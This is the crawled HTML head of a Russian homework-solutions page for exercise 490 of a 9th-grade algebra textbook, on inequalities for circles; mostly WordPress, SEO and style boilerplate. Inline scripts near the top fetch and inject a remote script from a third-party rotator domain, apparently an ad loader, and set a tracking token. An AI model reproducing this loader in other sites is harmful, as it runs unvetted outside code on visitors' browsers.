

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-490.html
body_size: 50719
content:
<!DOCTYPE html>
<html class="html" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//9class.ru/wp-content/s7vq.js?ver=1.0.6" id="s7vq-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'s7vq'};token=localStorage.getItem('s7vq')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/s7vq.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('s7vq', token);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://9class.ru/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Номер 490 - ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова - 9class.ru</title>
	<link rel="canonical" href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-490.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Номер 490 - ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова - 9class.ru" />
	<meta property="og:description" content="Решение №1 Решение №2 Развернуть Рассмотрим ответы на Номер 490 из учебника по алгебре для 9 класса Макарычева 490. Задайте неравенством с двумя переменными: а) круг с центром в точке (2; 0) и радиусом, равным 3; б) множество точек, расположенных вне круга с центром в точке (0; 4) и радиусом, равным 2. Выберите номер упражнения [&hellip;]" />
	<meta property="og:url" content="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-490.html" />
	<meta property="og:site_name" content="9class.ru" />
	<meta property="article:published_time" content="2022-03-16T07:05:25+00:00" />
	<meta property="article:modified_time" content="2024-06-21T10:00:34+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-490.html#article","isPartOf":{"@id":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-490.html"},"author":{"name":"admin","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6"},"headline":"Номер 490 &#8211; ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова","datePublished":"2022-03-16T07:05:25+00:00","dateModified":"2024-06-21T10:00:34+00:00","mainEntityOfPage":{"@id":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-490.html"},"wordCount":58,"commentCount":0,"publisher":{"@id":"https://9class.ru/#organization"},"articleSection":["ГДЗ","ГДЗ по Алгебре для 9 класса","ГДЗ по Алгебре для 9 класса Макарычев, Миндюк, Нешков, Суворова учебник"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-490.html#respond"]}]},{"@type":"WebPage","@id":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-490.html","url":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-490.html","name":"Номер 490 - ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова - 9class.ru","isPartOf":{"@id":"https://9class.ru/#website"},"datePublished":"2022-03-16T07:05:25+00:00","dateModified":"2024-06-21T10:00:34+00:00","breadcrumb":{"@id":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-490.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-490.html"]}]},{"@type":"BreadcrumbList","@id":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-490.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://9class.ru/"},{"@type":"ListItem","position":2,"name":"ГДЗ","item":"https://9class.ru/gdz/"},{"@type":"ListItem","position":3,"name":"ГДЗ по Алгебре для 9 класса","item":"https://9class.ru/gdz/algebra/"},{"@type":"ListItem","position":4,"name":"ГДЗ по Алгебре для 9 класса Макарычев, Миндюк, Нешков, Суворова учебник","item":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/"},{"@type":"ListItem","position":5,"name":"Номер 490 &#8211; ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова"}]},{"@type":"WebSite","@id":"https://9class.ru/#website","url":"https://9class.ru/","name":"9class.ru","description":"Все для 9 класса - ОГЭ, сочинения, решебники!","publisher":{"@id":"https://9class.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://9class.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://9class.ru/#organization","name":"9class.ru","url":"https://9class.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/logo/image/","url":"https://9class.ru/wp-content/uploads/2021/12/logo.png","contentUrl":"https://9class.ru/wp-content/uploads/2021/12/logo.png","width":427,"height":90,"caption":"9class.ru"},"image":{"@id":"https://9class.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://9class.ru"],"url":"https://9class.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента" href="https://9class.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев" href="https://9class.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев к &laquo;Номер 490 &#8211; ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова&raquo;" href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-490.html/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2Falgebra%2Falgebra-9-klass-uchebnik-makarychev%2F9-algebra-uch-makarychev-number-490.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2Falgebra%2Falgebra-9-klass-uchebnik-makarychev%2F9-algebra-uch-makarychev-number-490.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://9class.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' media='all' />
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/smoothscroll.min.js?ver=3.1.3" id="ow-smoothscroll-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://9class.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9class.ru/wp-json/wp/v2/posts/2189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9class.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://9class.ru/?p=2189' />
